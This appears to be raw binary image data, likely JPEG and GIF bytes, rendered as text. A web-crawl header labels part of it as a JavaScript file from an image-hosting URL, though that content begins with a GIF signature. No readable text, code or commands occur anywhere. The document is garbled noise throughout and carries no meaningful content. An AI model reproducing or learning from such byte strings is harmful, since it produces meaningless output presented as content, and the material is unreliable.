�h�h67�F?����o :>R�}&𝈼k��19��.�0����_)�x��&��u����G��c*���/ hj<���uGw�x4WG�X��q��ה�Y�Yu�}F�\-����ף��y������Ѓ�K`�a��FS�ɌH&zD�L{�;pҍ��r�U��˗/�r�˗.\�7.\�|/��r���ܹr���YnY �է�|��΁��D1W{�}�k��������D�V��ü\Wg�0�>�!r�w��]�4��O$�IEk-������Ufm}�k=`*K�5aԎ)��_�Z��΄�Oi|._��ߊ��r�%�rK<>�?����⢨��4&�x��4��c��l��z:��mH#U�)Y�a�wg�)�`uR��j�����mvє� �K>U�i��Fbܫ+Ռ0�G�Ņ���~/R�������@B"�u�B��R��|(nת���p�>�����X�;rzufE.���f���/$N�r�W��կ[�x%�aH#���^� ���u;yQ���1�nf�c���:���&Y�NY�X�]=���>�8���+nf�������|C��֮*��~j�	�ݎq@D�r�A��Z�@��R�>��G8� l{�_�*�6�`Y��&3OF�ɖ�/ �h<p��1�>�܏�Nn�#��Է�}����|4�l�����{q��r!��k�p��=ρ~+�Y����u�7����i�[�<�����/��o3���Vhy�#��\Ai�-b�Yx���?�X"��,�C1B�O�<H�����|�ܾ��˗.\�r�˗��e`�<Qq�Ğ�;%˗/��|/�˗.\�r��Ȭ�w\4�]��éG`������I�h���۟rټ��"��������9���~��M`��ۀ�7�<�)���9n~~Wnۣ�x�\[��f)�`*��ņ� ����/Ի�ȹ�������B�:��׫���4[�,� �3B�{���y.��6^�7���Gb�0r�  �`��A������Ԃ?�i�A
����.��g���1}��d�� �E�3�s�aWa�߃C�ٹ��|�_"��\���X���r����vi��yym�AyQ[�-��z=���������+�����>�a7^����MNa�|�U(�KmCo�P���Z;��PeL��?ߎwn����2��`G* .�LC����~
��uYr��g��^�o���=5�wf:t�._�|.&z���0o�Q�]�BXN���͕<x�����
uj5�]�
Fw��c��H�:�@C��\�r�˗/�)֑�}%����;D��s]N޼�r�˗��0ؗc�Di��������->��z��^���S��`y��#����@�<���z���A���إ�w4���� ��\\����6`5��{<�ӏ�Mxi,�C���;�Rh�������sF�Ϲ?���������ȏ+���gk��5�4�i�vC��Ȁ�����?��ӫc5�"9�jxq�3�0KހVP?a���s����2��2�ԫ�Y��OS)���|��4��+��y�#0G*>\F�9^�Y�����K��>`S�;��Z���2�K���X|�~2Mnf��>̐m��Ti�u�dF��T��WI�����Yz��|7�=�I�c�+ :�yko�����N�:y��u����`�|��m俉�yt�O�e
y��ʿ%���������|/�r�\�|._�|n_�����|/�r�\�|._�|o� ��$b�����]�d/�2]���ռ����VX��1ktTi\�$���S���������4���k����\G^�� �i֟j��d�h��W?,52j5p}��~H#Gp,�/?�����(�Q��Wd�,�Q͜�|^)�:LR�d�,��t��.w���_����71X�?p��;1��V!��I�Y���>N��R�--����+�a�y�� ><��wy`��Ts@`�,4(>�'|/��C �R���_���3~e�>��?ܩ����@���DrK�9���K��S���_��ţ��G�Lz�w�(9>��fQ���DZ��t7�{��&�� ۥT鮏�-*9`zDh�T��ƔZ~����)���C�m�*���W�mzi,�WX~��A���<��΀{��]�AAJ�&g��e<��l>F����w.ǅ(JF�G,V��z�r��m�x'a�L�=%&�������1Z&�M�ѫ����.s�k��ݎ�kw���F_U:��K�g��9�!�v�䅚�.�JO����*َ��F,_Ž��ؔfBj������-���]����_x9x} � +�i�hQ59TM���3��0Y�Ӗ
�̀�
T��ܨq���>�NW�#�\��V 3�/�m(�d46O�M���3L���c�$�:�%B���xm�sx�ڠ�ø���c�E.�6��)�� %�������7�5T4ˊY����X+���$�:�%��2Y6���+�2�,���1�w� >R)�5����,��?e�]K-�����g�jjTF����XW���N(eL6���~������ P�i.����3|P��aTy��$�5X3_�+l���d��t~����~	Icϥ�QPzJ����|u �] �>!DD�GU4���� ��#;�?T=�Io� �|��        [�F    I�A@A1�� 4[�0<   �         \�A�@�yZ�P /�C � � �A	� �Y�R�              "N�$��o AAA AEK����)P��q�A�Q�q�dș����                 ��؉+0�  C0�0@0�  C ���(�       �   �   �� yN  C   
8  D    �  �A*A,AjA\j h        ��        W� �(      �p�       �� �Iq�C��4@A�}k   15C�   �  S9 0��f%a�>i�1Đ� ��I� A0�F(&0�0�Aa C0�                      a�h� � � � � � Ľ8  �0             ܜ      
(�AAA$Fy�          �pAS����             �  �� �               7�    6�                 0  �          A AA� x AAA�                   5AIAAAIA�                      $A�AAAAAAA���                   �@  :�               f�  �� '         ! 1AQ0@a����q����� ?�&��C� L"����ݲ7�]N�z`~����h�P{\���ܮ��'����O2-!B�!Bhf���#"+/��_
ߞd�� ����Bm7�:`��!B�!	��i�Mm��Yx/��|���|h;M�}�$��O�4���4y)m�	��q}���!��П+���U��&�� p<��<�I�:��`��;H��;�`�7O &��K@�ua��^�  /�G]���� //�r�s���W��p|�Z� X��_��,>�0<0{����|�ܿ���D"��!B�!B�Bi݈4�w�f��~K|^����v��&��!	�t0Y�a	���A5�j�s�_�̈́����M���m6���Ա���{�̺f��H��ϣ��ԇ�����#J�Ѣx�Z<���h��s�QD�l���%�8n80V���6U�D�6	�\�!�-.�k��&�'gM�!B�� .T��`"ޗ��!B�h�lJT�!	��*4���-����`��KB�� ph1JY�?�PRBn�=$�Ȁ�\�>&�� '|@�K\4;2�H��.���>}1ǰ�G���4'�K�I9�BICx����A?ʋ�Do@!B���!B�!B�!	�LP�T��!B�&��!B�b��P?<^ە�b��wlF�?��!B�!BY��w�b1���>���� ��)���X=�0}'�-���H�o�Řg��޽�`4�����G��0�~�L�!B�!J�b[|9= �Q�B�B���d�HB�!	�p�B�!Bz=��@��   }S"����h�>}�   `�/X!�x~��׷��B�{S���g�� %          ! 1A0@QaqP������ ?Ѵ��Jl����������$$�J�2����4�,�u�F��Y��УiA=%gQ��%qH�I���g���i~�:&��,�̵��,S/��蟞����y�Z_��+�:#'�G�/#�Ұ�d ^9�\��	5�CO���:����ǉ��3w�t�}�U����1��ױ��<C/� ��`B�!M!M!B�&�KE�� A&m
/`� d24�Ԇ�a��B$~e��!%�#�݈BG���!$&��"��4B�J$���>��E��s����B�����N�S���¯i�a�q��[yEK�#�ϓ�О���wɧ�-Ï&Z��j>��*Q֝҇8yұ�}!��-��S����<�mo���|	�3M�d���T���]e��w��P��$S7ӷ�<E	���j3+��)�S�dpܠ{2�B^�
>h} �5�����G��+��C0U��I�3�[o�+��&�b�� �O��*Ą��!B�!B�BX�]�%�G1��~�� �<�b[�L���!BHB�q�%=�s�iM���z�*�f�JP���xf�6�����
{��
�D�i4�'�h�� ���Oi�p'��:5��o�	@/���q{�ǥ��ݧ<j�H̪���BHBHM��&�^��E�8�&�=R\	�{?�� +        !1AQaq� 0���@P�����p��  ?��JtT<��(�C�� `��;�m`�3�u-r�N�e=7�s��& z@8��A$(�Q�4�h��'�0���)��Z`�$�<��!%G�I�+I
X|��F@� �B{�E����NZ�9���DD�V/Z<Ќ@ŀ$� ���D�#��8IlGxqD!���{����VBٟ� �M-�(���rJ0Sf��̆F<�,�0Դޯ:�j�4Rh�����X�}�Ȋ�<{<k� �ܰu�A��h�ZU������� ��Le����Hp��_w9"(�w�3��ND�EA�
t* V�t�dN�G!҃�ܪ2L�P0�Q����� �Z�T �/u�����w�4�7��~��nq�AB�N�2R�,������x*,A:�M���z5,18�e�<  

����D�eP8]�ݠ��J������t��xr��Z��4t�H��3�duS���rb%��n}�]�t� T�MH����%���9�;Z��*ST%דr��E���P��X#�栁��4@ ��!���4k"�ơ�Ȓ@�	�P�o~U�������O�P��DH ��&G��)�Ҏc`�-���� u��q0��9ĉDh���:P���~�"Y��Ns�Jƨ��M��!�g �P0W ���$(��H�j4'ݯ5 ��BN�B�ujй�`
����&�Ŕ%>��Tr�������|d�&�� �K0PلT�37>�X�:��0tA`@Co�v�A?;�G�t�2i��b_��$�m����#@�?G�E�T�� ��{������tˑlG�RQ2^g#2��v�3VB&��U�'d6�R���415�2�gx�� �r@���� \��3�"IF,&7/���E-�;S�"�ɣ-6�����P5+`�#.�1+���� �D���܉3������@��Ȼ��7D%���4����eH��*$ �20�M`�S?C�]tBP�#\���aG%|@�pYK�t�H<�� !$Nh���̰e3�8e���H�Ȟ��$3� L�3�B	�c	���U���g�Y�I�a�-�;6hK�/LBSf&"��7�r��z��j}��w>D;�(B,N2�9��̚KE[�.���f�A�0Dp����L�!��g��&"*��*q2��"���_��Ӊ�t��Rz6
�so�Spl%p�ʐK򀢸"s&\��F�.аF�)��`    �D� ��%9&D��}j(���}�Q5G�C��EK\I�� A���S��fŎ!���N :�����p����� !&_��4���C7��Bs��ςd\�?�d   {aj�å��4��$nW(�,E���H0ϼ�z�����Z 4Xl[�%Lf�����@����X�l|*D�&�A8�DA�g�"eM�X�g.�%Q"a	����|�6b��I�&.T�gT!뺗��� �\,a��{�% 1t_J�k<�G 6eE eb1��d·������@�dj�!a�"�b�,�{���vlb@a�B
�!�D�(^v���9ƈ�0z����c9�#��`q �@[R�C�9�� ��T@����e;��b.�E��  �xϘ��0!�N"�j*e%��
a^���A���H�N"cr�q�3r�2�    L�	��=�GG[7EH:#�?{��y5�r���.�V`'t�	�+0؃��� =��QB������r�tPt�@I�nG���D3�BjD4B7���"�+>���$�5#3������DL9�S�i<�`kë�����=�렙�!
��m���	rY���
0q��q�IL�2|�2р�	c��dJE��H���H3
q���ОD���'��,��n̰]9��"~"��Gb�.�^��䪬53�93L� O���L!a�ƛ�
& ��ͳ�H�g���3�g� ����;��o�pyW�U^�[ǒh=I�`�kM��uHp�A�rA)��p�����;<c��bA>l%�`�M�Xr�,�@����?�dH��:r�`9�g%�VO�0��1 �U�P�H�O�1�x��-u0�\Cr,�1���C�k�ad��:�n�b:���=Ǩ��qneE��ox��P�J(�A�v�f�\��N��p@F�������@���ߌ?C���B��|��G�� @#dC�� 	�`�������=0 �� � {��I�DP���p�
6i�/�C}�&� ��B$F/F`��)puFh.CJF��>t����n�l0��1��U-S��P��5��2�Cg�S��@q
D�Q9�y� 7N�: >.�����:$n3`�%��&]�3� Z�ɺ�aAr�!�O���t� I����:?�`��(��#JM �:�@��O��`X����< ������$����
�dM�Q���e���)�a��yz�:�R�P��0+��������q���?�|q�$O
��hA���6��RTfAذ�i.
#o��r/aF�&0:{9^T��	��IN��D�#���4�P�5�=�p&�T��F�u�*�@bU�0ȣu�z�C5�Z�r���WD~��(��g���bԴ���z�Q�Q�Xm�3Ȏ� =�����%��>cO��P ��B�W�&G�A;֚z b�nT\S�'�R:�1BX�J���� �/���#�!��Q?���!�B�����D��B8qH� �rwn�d���  ���J4<j��G���&M���(�/|ؠ[�?�N����ȸ�j t�'����rHS�Ôt�ӧN�:t�#!�Z:��Sfb1C�@��#���Y(�1[��|:t��b5����HM��NPR´�k(U0�X8��~��~i�L��C2�h�VL��~x.�Z3H:�ɓ�OмjL(I��<U�
�wV�����J�I5��N ��Uv���17p�z�⇘����� ��𣦳d�m�A` ���)�Q�#(���_
� ��   ym��dP����?�p"`��QGN�:t��t��t�:|]:|:|]>�:t�����t��t�ĢP�= ��	�h,��|߀���'%��G��b�C�X�3����fD���D�[�8�
���!�CBϲ����8���MU	La���цvHj�ghр?�rM�Q�` \'Ԇ��~@��{�m��A�=��"{��ꂣf�r�d1~�����|�!&���> V3X�(/��JX��������.׆ړQ5�,��L��\
I��T�\gδY�@9r�:�M	�A^ �!�{r����B�"�
~tq~xH�8�ё���0Y�pa�&�!�qBR��)&�E���rd�E6�N���~�Խ<�C��؁�������Y� �{1��L��LF5�`�.�G���(��2G���C��	�GI��������󀹀�
�s�ÏvX�R-���,�̗,E���2#�t'�Q̠�Y�P�A���9
(2/S�L��SAm�ᐹT����O�	-���hE"[Q"u��� �f@ �݃������HI
�3XӤй1wQ�@t?̨�\��U��M��gH��?�v�¥��~Gm��o�3P�S��6W�aD�?�2�h���w��
�&5�Y�R��۴`x(4�
��� #�d]��a�x�N��U �@|(D
`���Ǳ2���Ys��\$���'�u�~���F�b��އ���P 1	&�����?3O��!�#�3B���Ĭ�e��G����(�1+��.����w"7I!.�zz��$}׮)�L��L�����N�#��pg���%�#;�(D ���@e��e=N�F\}��:0{weG�x �e���

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/01/78d5080ef0474800be774fdf47729aae.js
body_size: 38911
content:
GIF89a� � ��     

	

'-=4$/"@	!7 '!*F$)K%%'X'(,(5S++/l+2]..'C113&,46w56%"80>9$$92R9>�::f<Dp>/,@@E�BBO{C=^E..FM�I=NN**NS�RJmR[�U	U<6UKvVK\Xg�[b�\T{]U�b[�cKDei�ffn�iWUm'%mc�oz�sk�u=;v_\}ln	VP�{��z|�j_��Ɗ�܌���&-�ea�|�wk����JM��������ۙ�񙑐�\_��q��������������k�tq��ƣ�������������q��Ʃ�{�%.�����{��Ԭnm�����������}��ϲ�Գ��<G����aj�������s�����������ݽ�ƽ���������������������BW�v}�Shñ�ñ�ø�������Ē�Ġ�Ļ����Ŷ�ƌ�����q�ǝ�ǥ�Ƞ����ɧ�ɺ�ɾ�����rnʼ�˱��ɽ�������ʵΩ��ʸ�Yn����������B`Ӫ����Ԙ�Ԡ�Զ��¨�л�н�Ƞּ�ׁtׁ�ן�����_y؜����ٶ��������[o���ݣ��ϫ�������Ce���Ɽ����������Vq�׫�׿����i�껭����iz�Ƶ����������Il�̺�����������a|����Rt�������������������������Z|�������������������������s������� � !�NETSCAPE2.0   !�
 � ,    � � �    

	

'-=4$/"@	!7 '!*F$)K%%'X'(,(5S++/l+2]..'C113&,46w56%"80>9$$92R9>�::f<Dp>/,@@E�BBO{C=^E..FM�I=NN**NS�RJmR[�U	U<6UKvVK\Xg�[b�\T{]U�b[�cKDei�ffn�iWUm'%mc�oz�sk�u=;v_\}ln	VP�{��z|�j_��Ɗ�܌���&-�ea�|�wk����JM��������ۙ�񙑐�\_��q��������������k�tq��ƣ�������������q��Ʃ�{�%.�����{��Ԭnm�����������}��ϲ�Գ��<G����aj�������s�����������ݽ�ƽ���������������������BW�v}�Shñ�ñ�ø�������Ē�Ġ�Ļ����Ŷ�ƌ�����q�ǝ�ǥ�Ƞ����ɧ�ɺ�ɾ�����rnʼ�˱��ɽ�������ʵΩ��ʸ�Yn����������B`Ӫ����Ԙ�Ԡ�Զ��¨�л�н�Ƞּ�ׁtׁ�ן�����_y؜����ٶ��������[o���ݣ��ϫ�������Ce���Ɽ����������Vq�׫�׿����i�껭����iz�Ƶ����������Il�̺�����������a|����Rt�������������������������Z|�������������������������s������� � � ���$K-�ժ�JH��)_�|��e�T��+�¸1Л;�@��IGL8 ��%2�H1b�;���tl�9s>�	���6LPl(���ćL�h�"D�|��i��U���X�e��Yy��=��i�Z�o���E��!V�
\���)S�(�*e�'��Jm���R�7n��S���(4p����
V�h� �#y��z���Сǎ��F!"|�!C�! ��J|�W�d�b=����@��K�K�:�K��bհ;CVtyU������ť�H�d�I�%���L @6Ȩ@�� G�
k��kBM��1o`a�0\����VB3��UX�e��=�%">�hω'^�	t�MWu��5�^|)d�C��RX%�X��b��q�cdI�'!�7	,N,` @� )0�@�@�&��S���v�6��2.\�o��v!
� W\>h�(�<�x����V �B����\�]C{���B��u'��F�D���Y�!�X�  �%0)��1�d�N<���P��*�8�`r���	Uo�0��em��<�؃�̦�V���#-J]iםw	��+�Y�cF�y�GE^V�'�mj�* ��,1�1��J! �b��(�Q��2R6������ ��{Z�:����(�ս%� vi�h��≎�WIb��)e�rj�#TPCx�P@Kl0G2�<��/����L@1��#�-���-����C��f�`W�<d�S1�����������Jh ����!&7�Т�H�TQ���<�c]:se%�<GH��P �,qJ2����+��1P0�d�5&�2�0<��n9��c�rX!�������o�%7ut��	ɇ̸��|�bː��˕x���,�.H��1D^H#�'���QP�����n���P@�E꘼1Hc�����.�yD���S��k���p�5"8A	҅�޴�(�q���[�������"��T�A=�U"����B�	A����� �l@�H�7�2����SH��04�y�v �A�u���1�.F�@F4ƈ	:��`C��j	�-p�C�G�0�/��x����0fo��*����{G(@:�+85h�!���u�*;��n�2�A@a{&��?(�`"�b#0�f��t�/�q���v{R[��Ţ6
�Opl�H���o��/�h
Ufz�H � �칢$ )�&�@)`BR�BK�p�x�*�x�V��(e
v�� Da�B�t�;�Zp�
	0��,۶6�\�vQ.!((^n�xp\��5����H!��ǌ<"���L)�7	M�t'��.D��@�	�7�a�Y�d���`0$0A��`�&�`30A�ɦT���m�ǇND"[*�,a�=<��6�Hdœ�0�U�Mp�/�Ď�5��p�c�4���P��l�A�1O!{��7hj�qt�@��H'�W�n]��.�0
�)@���dr4��8ٮ���c�ŋ�	喵�A%3���$��X�0�{��8RNU��x_�JJ�#4 �h����9�B���Ɓ�QPnma��D!p*1Ԇ7�lִ��)����{�bZ�5j�⠶�,�V0�%�G�a|�áhtGZx���/�Qi�1]KQ��hbG8���
68A�x�2\�slC�ͮ(Vl�u��cC�2 ��7(�.4x�Nybh��[߱��c�m�[�N�a��!	i1
�qp�H � WC ��D�4a�������!C�(� �l�Q���b�P�?1a�Z ��ɖ %�j=�q��b�`����?�7�ri�,`��yU&�8���T�Zcؔ&v����ă8B��r"gP�%B��mę�ǰ�1�QL��PXvI)��� �t�/PN$�v�FK�V�HO,�X\��d��g Y�=��*�H��h4���k�uM�!�j'd2C0)� E�"���3����؂��FM�a���t��6�[�G�����%U�v��m�O���VtB#N�[��>�A5
n�܈�A%���ë%ܩ#� ��.�ЄT\��ӅQ�:�M�%����b��s������B�?.Q��5"�+(wh�3]7�a���l�ӐS�GԷ}���+	߭���n�g@#���p�B��W�6lLH�'Z�Cv��<`���E� \E�A�5�D���n-�Zޖ��{�y�rA�Vl�0>
�n�E��H8�����)��� '����K(���F��m�
z��'�2�R�]=`aa4�����hO� ���㶛�OI�"tLv�i��7�Q��w��|9��@od�=��
%!}��G0R�V�
C�� u������� 
P$q�r��]�`OI1^  ��,g4A��	ʲ,cc;dc;j�{�5w�vnww��wy�e�|ဓ2o��ss�	�PHw0	�@	���Tqp' Py���@
䗂,XlP� �:�@z2��07^78��,��z��6�Kc��D�"H��rs�Ą�wQ|�a�l5x�ԔM��
#����	n0#�O-� ���0
�@
��
�������~P��C:��	�`OG�&�� p�S�1ksxb
O-��mx� ���航�r涄.�{�b��q2��w�������[�7Rn ���
��5a} �������	���� 0��i`\7���c`	ppj(Z@{n#Z� ��WAi��9�	�� �ҡ�/bwO`��	�G|�\x[���,�	�x�Ņ1�>%�s��#`}`'������P�w����X�#���b� EN ���TPc��;}2#��Ti1K��P����P��Zղd�qA��l0V2e�8|��
|4j���t�xH���!!a�D	���# 'P#�} ��P�*�
�Ґ�`g��	Q�	y�;@ �%�!0��-ϒ'�0�AiC6Ұ�
�����)��J�F�f1)����	Ѥ�/��q.��[�0!q�`	� &�"��'�3�m��� 3i�	�`L�݅̀�����	@ 	���� 6�k�'����iヵ����� :�P��t�r��	D8��7QL|��`	�V.��&�"�
� �!a��
��#�� #�5p��`��@ypH� :�W�.�yXz��  	@!z�	0��,������QU��� �p�"�����,'�P�F.��iƗ�I�1
���๣�y��4� &f�`��)���Z0�����E�Lp\�O���q�[�
Z�f�b7�@{�b;�`
�6��	�`��z����P���@���VD���n`7�0Q��"��	@���b@�L�v\� �VRE:	V��*"����O� �� ��Wp��4v��L@ 
Z^fڠ`o���YttP�����Ā�֠ְ���	� 	�bP�՗j�An@w��<3:|����W8����A����=��
�0
Z�&��Q�����P��~�~�	{?��� eZ���; 
��(t�(o�oAkS��v:�w�|[��w*��}ɢ�dw�j7"dL��>����.�Ѐ7M��	� � ���	�:	M੟�3�^��N��0�
dK��	ڵ @���k,k���zh0�ś�@	�����{���������i�D�6+t�y�3��=��x`6ܹ#F�	H���P�G�#@��4G
YK
��	l �q��i z�����E��� A���o��@�i�� !J�~��~k��PM&���8k2��w��7a���A��o��k��Z	����@;�G�P��M������
����	��L  �Z^jۻ�t�h`�����A�ˢ���!z��{�Ǌ�"�
��
s�w ww7�Zy�<5G�¦@�P�.�#�t־'a	�0	N�0GW`W ��m~ sɡ
��	ip^I Rܻ��ca�&�Kt��Y(o�����Ɗ�xj���� �QךA� ?�!�p
��A~�ǘ�`,���Ho�P
�p���.VHM��� �>�@�0ĺ@
��y�z���	P k�l2Y� ;�	��#��oPӐ���<�h�А�����lW�L�$�-
��q`�`}�~\+"H��&��PHN�=��]	k�P�m
l�c�i��~�5j��S�O�pm�F��YĸtcF� �
�<�i�֠�pa%��З1��
���b#�ܩ������>���jLKa[2	��dP�V���OPLP{І�
��?4�v :3 ����5�����A�Q��ڢ��мL������҉Avu� �p�vL|C�P	}���7-<w�^f���c��`�`�p
��	E�E�b���}}kq �qZ�P����&�J �����AԒ��@͠�Ӌ�ր�ݲ����K�8����t�S��Y	+�ڃA9�(�#�!��`�@-@��ΐ��
��W�W`-��@ͭz�1�bG�;�&$!��P _�"�<����� � �`6��P�)j<�pA�}Ֆ0
A��2��E ~`�2��[���P��Np���Ԁb��	[�Ms�ϝ����a���O����. �MA�`�.^A�`������P���� �H7|)�l�(�1��<�@`��⑎f}��+)�php� �0;�p	�����p�b�r�2�j^1���L��7(��|�<�!�P�� U�H�U�0;�������P��_����C��<��<	����/<�Ơ����p��BI�@b���g�� ���隃P�L�.p�)ʷ�J������%���1c�PF�#m�"K6�k�BBu��5��a�f�#A��	��0;� �� y��߀���	WPvPW �����q0ث�E�����̠_�c h ̎A��`�������D-�t�+	����t�ñj�N��;:	zkN5������*^���@�l@
x �	��26WPܮ����`��E�l�bH�g���	�pAc�� ߞ�F>�@��d���*���U.04:[Հ��������0��]ؐX�(`�r��B� W@P֏���JT.P���R?(�������OY6 J/��q�U�K(*<Z,7�E�.G Aƍ�9�����,��h=��̑)S�,��d�S�;���Ϝ9l�Jbc7c��w�ց��2�HE�"ņ��"H�pSD�E�@9��	$d��AS%���DK�@�8����/`o8�{��Z__�rz�(��\ɕ{��^�w�la�掠C�7mj��!-V=Y|��R�J��x��I��ؽ�Pcܸ�.ɭ���X'�e
ƅ��+v�t�����4CB@`�jԪU/,`]Ϣ��)X��_�n�z��t���{��@{��	3Р�È/�8�bŌ9��/�����5��s���p�y'�u�a��`2)�R�`�ocb�<
)$�4�
� �J*�2�`�����-�A���˗]|i��������K���H�A����ܓ��,�ėJ0*e�J1�C��&��6��cp�o��%["'.�(&�L^Ff�@B1p��B�!>����$�����
+�{D��i�y(� �PAբT4� �T�o/�8h��ؘ� ��S�!G&���,)$a�!i�q�I)��f�It1�%s\ҥ?^a�b���'�CA���vh���b
Q	>(�IѰSLc�f�G���+��U���Q�F�K.Xݐu��n}�=Z&�#Sv�D�.5�řo�1֛i̡�4��Jt!m�i�A��H2�#�����
$��$�m
��&v� *u?(Rx�b�c�1�^o4ek�� �k�"��`!��q��pxI��dl����.+��M4�E�i�9f�qƀ��1�Ɇ�c�qg�m��0q$��A��D�Nt`"���2���� H�aL�6�o���;v�B
׭cK��W&�_"YɁ�0;�Y9��j�r�MѤR&	%�i��~-(��u��Fi�9f����A��L� �.*�áE�*	��L� �09Fȼьm�bk�zP�4�G��A�Jp-wBO^��9���as(�!X��������\�#�U�� 8��PTo
`�7F2�5MCǰ�-� ��� E(��g�!n�#��| s&؜�<�� !���!�i�������� �=�Ap� 4�l8C#֩��K��j��0+%5���;�	3��)/c�%�@��"�a!�1&�����b"a�DА~��$^Q���T����"5**H� ~xUPOh�'�1'A@0&�@'X!H]��]
v7�a�)d�N��DF�b:����9��l�P!�!� ������yc�PE(-�J&���x�?gx������@J���%
6��+D!� �Q��؆� �$3	�p Ja��#u��!��dA�t�D"����/.֣Fb�1��!%��NPb�	"FrO|�b���� a�PP���.��r�QOA�,=���@���Dm�4~�aXBG�iL �Q= i���F�\ف���;�t�ܼ�z��f4�YR����J�C��/D�����1�'�'�P�B�`*^�W���pBA3'��x��S(C��8l(�f���
!s�+V �� �)��]Z`�;�T��D�&<��]���m�.,Y6������ξ��� �g>���ق��(Dj��Z�2�c(A,չ��sK�o�BL��H�/ذ
��A Bx ��5�@����+H-��$CX�F�
q�
���R�"��C����6�B;��^��&���7��!��By�o(�K�]&�D�"F�UONY��=lD<�0��(�9	q5�x0瑦 ��3M<0���ui���<��0�^����;�P!�1<���X<��KƓK��(����B��4$���eY:��\��2 ��� q�m��<68!
��u\���9�@v�@
ȯ�5;HN D5#K���`�BF��U �b��|��	�Aǅ�%��U���f��k$������RT�Ԅ�� `�� \�	��] M���	�w�Ƹ������w6v����umN؂<h�C`;1/g2�]+Q�G:��"b�/��ܘ�4v�rė�Eg�9�a�i4���H�pq�W�: ��DP�ӯh��m���aaz��Zmq�^��0�y R�T˭A�M��}`���5�Pm^{�>+���R�<F3\Q�F��9f��q�#�ǂ/�?�Ys�bS���ӥ�b�b�{}����`
ط�"���hPHC�,�^�6ov�7Ngc7��z�w�f?WS ���B��´B��6$��G�!s�D9�wx��?�|�N�Mn��F��!�{3CL(�cHJP%$���(��½W�%��8��-C+[PRX�K� 8.�����3c۫A��h�-��j�k�lk��Ax�����U�����9��4�c0` �q��#�!f@?�{���\h\�f �,��D �!� ��|��"�X �K�8(��B�@[�'��0Ӹ�
)�9c����j"�k�6m"4Ě���0U��R�M�96���#�/y��`@T؆s�y���!`8
f���Y��;@Bh��[@�s�,�2���P�9�+�Ҳ]��;:���+�s>�)�þ2���!/ �&�)�cVp�ȃD�y����P �5i�@`��B��DT��sСq�\��F �'�UԄI��~8B����W���@C���5��B�!�E��H�c�Ì) �3e<�T��F2�-��3�5`I>���FV8�]h�;x��R�����d�4�w�`�$�OzG���i�k��|~,M��D��1���=F�Vß�{(,Ђ5\0�J]p����C<���SFb#6����0(�Q9R�9`����T&�<����q��/�g`hxдO; �؆q�` T��s�[@�"U�J�Jpͫ�0����* ��aȥ�,��\�)�)����9��9�ȸ�;9ڰ9j���7�K��;P�$��<�&:�쫃�'����0��PX�Ɍ?��D�ʹ��چw�ǰ�?x48֤J��*.̃����)����ˀh�48��C�L��$FȰ�ːj>:�0��-�� �@��k"�%��C��v��vh�pG���ܒʨ /��z�z�L�y،��{�7�MT(��Our��qM�
�L`�#(�/LЩ� �"Y���P	����_ �`K�bdS�H�#6������4Qh7�����ȇS�}h�{��]IL�@TEOWЄ3Ѕx�Gy`��M\8{����D`��s���8dM���z�Lh���ťH�u��͹ 1���d��]H��� ��]%F�*�<���j�#@��x��� �3p5p�&qZp�XPk�}��v0�Ĵ�p���y�J��_X�w�Tz��<�%��7y��k�9�Ӓ�դRqhl���R0� ఁ#�M��;�6 ��X����6m��Á8#.`�)P�1�h)kzV7�>j��~�t�I��l�O�HĈE��0�@�3p�z�N+E;� ���y����'�L@]��U�/J�88Wý��XU@X�5K|J�"0ۈ�؊�@`��c:�$��!H�:m�������-8/P�YH�S�zP�y�k��@��o��҄J���0?CX�u�p�5A;�Tz�#|_ Z\X�s8�'��B�O���Ӻ*'������FI�����!0�2�Efx���5���^]۶��8C&c�!�;eE��X��-8�{��A�z�t�u��r�x�I,�ɞ1�;�Ejp��#����#�T���7��i��Z��`\M}R��BЂם�����IV=X����]��7ԅB0��=[�M��=>bL�8;�;��:E@�
<)X�p�n@m�~�t@u��~�G�D�xM��R��;8�Y�j`��7�$T@�xt��qJ9��^���]��(x]H��Y�Wc�����AH���`"�`����4��Z�
�d��E�F'��kʇ~hІZ�Vf�XH�|ʀ/9�;��7�#ΆU s�Tv(��􃦴�k��A�
K��Zp�-���хt�,�Z.UХ�
����ȴz��c9F�����(�j��ʻ��*D��-�C����l�fI�|��yH�\ڹ:�djp���`i��)�NU`@`��G;x�n���gxo�](--8��0�2v`�hU@��\�Q�`#Pb.���;��c��66��=a��0 +��kVm�fq �}���蒍b/�d�{VY �Q J�N�f�(��Ke5�GL�
��`�TP�o h] hb1�o �8(���^hF!c�HX��8��$U�����&���ꁑ�+�s.�5�u))p�|HIІ��ih �v@�og���;�YjЅ? �Vxw��~��2f�Txfh�& ?`�{�`	�Ao����!P��5E�eV-���U��.�F*�hb��������� �Ѐ	 �+HV�ʜ+�d�b�Þ~�fq��v�QEbȅlA2�vHgPJ����\0�Q4�c��Ą�~��TH�h	����cЂY�����5.�m-��l0Q��h�.n&^���c{n��	����?^�XA6��0��p�O��X����Z��{P�]y�+�;H�vC�phE��&�<@Bv���A��}�ze�i�`��s@*�rm�V�8��4���П�� 	t��	�8�O�5��<x�����c�c �#`� p h 8���XRa�v�z�}�z�~@~��~�V�<O� �lˋ�pPE��?p�B8�I �N��e{��a���-J��rߤ���1 �!0�iP�p�0{�8�_��`�� ���&f��`c*��txnC�4�ʭ�<M9BZ��v��BͶ�A�+y�"Mp�K8�?`/�$9(��[��z2#\����a�M����)h�H���� 4�e�����e�D8�8P pv��������k��H�� ��(�PtỲi�jR�`�d��jx♌G��!_oB�3��?�[F�1:�B@p����^�_���������V�d�Ah`��'�X h���´�ŏ�=� P��w��i7�@�%�(��v
0�:8�$I�m���P��8���A�_o�`S��<8��Wcp�$$jQ�1���a��yJ*l��f�s����)���'H���h�/���E	FF����{8 �<ςi'�`C&�th 
 �)h�Ƿ���k
�d�mʶ˧Y�|/�A!���l6�_�#F��6���{G�۸m����'f����Μ�w1��V���qh\@�v錄d��!C@`	.p�Q�F�4q��HZ! p����
:�0���I�DI"��� 4P�J�Ř%D��Ђ�-[���Ԧ��dѭ�ɐ�Iw������������R��Al
%*4eʑ;�<|�	� .hbۘ��7p���w��������� Af�;��I�ST!]q���"H�*:``���s"D�,"G�ZPP@�Ñ(�~�`����n��y+�n�Y��&���o�3�����L"l4	���LG!e6�4�H��7�|3>�|Af��EUP��U����H!�m2� �nc�ԓ(���#����@�8�pT�A�DKX�C
